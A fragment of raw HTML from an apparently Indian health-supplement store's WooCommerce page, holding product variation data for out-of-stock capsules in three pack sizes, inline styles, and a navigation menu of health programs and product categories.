Product</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_923473" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div>
	<div class="variations_form wvs-archive-variation-wrapper" data-single_variation_preview_attribute="" data-product_id="923473" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;60 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:647,&quot;display_regular_price&quot;:899,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979841,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;899&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;899.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;647&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;647.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;28% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;584&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;584&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:923486,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;180 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1618,&quot;display_regular_price&quot;:2697,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979841,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;2,697&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;2,697.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,618&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,618.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;40% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,460&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,460&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:984674,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_quantity&quot;:&quot;120 Caps&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Out of stock&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:1169,&quot;display_regular_price&quot;:1798,&quot;image&quot;:{&quot;title&quot;:&quot;Artboard 1 copy 20&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;alt&quot;:&quot;Artboard 1 copy 20&quot;,&quot;src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 510px) 100vw, 510px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;full_src_w&quot;:1001,&quot;full_src_h&quot;:1001,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.possible.in\/wp-content\/uploads\/2020\/11\/Artboard-1-copy-20.png&quot;,&quot;thumb_src_w&quot;:1001,&quot;thumb_src_h&quot;:1001,&quot;src_w&quot;:510,&quot;src_h&quot;:510,&quot;thumb_srcset&quot;:false,&quot;thumb_sizes&quot;:&quot;(max-width: 1001px) 100vw, 1001px&quot;},&quot;image_id&quot;:979841,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;MRP &lt;del aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,798&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/del&gt; &lt;span class=\&quot;screen-reader-text\&quot;&gt;Original price was: &amp;#8377;1,798.&lt;\/span&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,169&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/ins&gt;&lt;span class=\&quot;screen-reader-text\&quot;&gt;Current price is: &amp;#8377;1,169.&lt;\/span&gt;&lt;span class=\&quot;saved-listing\&quot;&gt;35% Off &lt;\/span&gt;&lt;br\/&gt;&lt;span class=\&quot;coupon-selector\&quot; id=\&quot;coupon-selector-hide\&quot;  &gt;Get this for &lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,055&lt;\/bdi&gt;&lt;\/span&gt;&lt;span class=\&quot;limted_offer_message\&quot;&gt;Limited Time Deal &lt;\/span&gt;&lt;\/span&gt;&lt;br\/&gt;with code HEALTH &amp; online payment.&lt;span class=\&quot;coupon_message\&quot; id=\&quot;coupon_message_hide\&quot;&gt;&lt;span class=\&quot;product_price\&quot; style=\&quot;display:none\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#8377;&lt;\/span&gt;1,055&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:923485,&quot;variation_is_active&quot;:false,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
		<ul class="variations">
			<li><select id="quantity" class=" hide woo-variation-raw-select woo-variation-raw-type-button" style="display:none" name="attribute_quantity" data-attribute_name="attribute_quantity" data-show_option_none="yes"><option value="">Choose an option</option><option value="60 Caps" >60 Caps</option><option value="120 Caps"  selected='selected'>120 Caps</option><option value="180 Caps" >180 Caps</option></select><ul role="radiogroup" aria-label="Quantity"  class="variable-items-wrapper button-variable-wrapper wvs-archive-variable-wrapper" data-attribute_name="attribute_quantity" data-attribute_values="[&quot;60 Caps&quot;,&quot;120 Caps&quot;,&quot;180 Caps&quot;]"><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-60 Caps " data-title="60 Caps" title="60 Caps" data-value="60 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">60 Caps</span></div></li><li  aria-checked="true" class="variable-item button-variable-item button-variable-item-120 Caps selected" data-title="120 Caps" title="120 Caps" data-value="120 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">120 Caps</span></div></li><li  aria-checked="false" class="variable-item button-variable-item button-variable-item-180 Caps " data-title="180 Caps" title="180 Caps" data-value="180 Caps" role="radio" tabindex="0"><div class="variable-item-contents"><span class="variable-item-span variable-item-span-button">180 Caps</span></div></li></ul></li>		</ul>
	</div>

		</div>
	</div>
		</div>
</div>			</div>
		</div>
				
<style>
#col-138967702 > .col-inner {
  margin: -95px 0px 0px 0px;
}
@media (min-width:550px) {
  #col-138967702 > .col-inner {
    margin: -76px 0px 0px 0px;
  }
}
@media (min-width:850px) {
  #col-138967702 > .col-inner {
    margin: -120px 0px 0px 0px;
  }
}
</style>
	</div>

	

<style>
#row-738712769 > .col > .col-inner {
  padding: 45px 0px 0px 0px;
}
</style>
</div>
		</div>

		
<style>
#section_1696468253 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1696468253 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1696468253 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
</div>


</main>

<footer id="footer" class="footer-wrapper">

    
</footer>



<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-110"><a href="#">Programs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-776526"><a href="#">programs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15968"><a href="https://www.possible.in/type-2-diabetes-programs/">Diabetes Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15966"><a href="https://www.possible.in/thyroid-programs/">Thyroid Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15965"><a href="https://www.possible.in/pcos-programs/">PCOS Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15969"><a href="https://www.possible.in/weight-loss-programs/">Weight Loss &#038; Disease Reversal</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72145"><a href="https://www.possible.in/possible-success-stories/">Success Stories</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-833925"><a href="https://possible.in/shop/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81784"><a href="https://possible.in/shop/health-supplements/">Supplements</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942532"><a href="https://possible.in/product/joint-care-plus/">Joint care+</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945012"><a href="https://possible.in/product/triphala/">Triphala </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942539"><a href="https://possible.in/product/omega-3-fish-oil-softgels/">Fish Oil Omega 3 Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942545"><a href="https://possible.in/product/ashwagandha-shankhpushpi-capsules/">Ashwagandha &#038; Shankhpushpi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942535"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946691"><a href="https://possible.in/shop/health-supplements/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120035"><a href="https://possible.in/shop/healthy-grocery/">Grocery</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942555"><a href="https://possible.in/product/gluten-free-atta-flour/">Multi Millet Flour (Gluten Free)</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942586"><a href="https://possible.in/product/tomato-soup/">Tomato Soup </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942567"><a href="https://possible.in/product/fruit-nut-mixture/">Fruit &#038; Nut Mixture</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942568"><a href="https://possible.in/product/shake-a-day-mango/">Shake a Day Mango</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942575"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946692"><a href="https://possible.in/shop/healthy-grocery/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120196"><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942729"><a href="https://possible.in/product/gut-love-d/">Gut Love-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942713"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942728"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945014"><a href="https://possible.in/product/diabcare/">Diabcare Daily</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942717"><a href="https://possible.in/product/roasted-chana/">Roasted Chana</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946693"><a href="https://possible.in/shop/sugar-free-foods/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81783"><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942649"><a href="https://possible.in/product/red-rice-poha/">Red Rice Poha</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942645"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942646"><a href="https://possible.in/product/protein-rich-upma/">Protein Rich Upma</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-sidebar-ul">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825"><a href="#">About</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303"><a href="https://www.possible.in/blogs/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644"><a>🇺🇸  English</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
